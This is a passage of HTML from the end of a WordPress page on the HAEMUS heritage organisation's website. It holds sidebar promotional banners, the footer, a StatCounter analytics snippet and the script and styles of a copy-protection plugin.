https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696e6449b4550
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>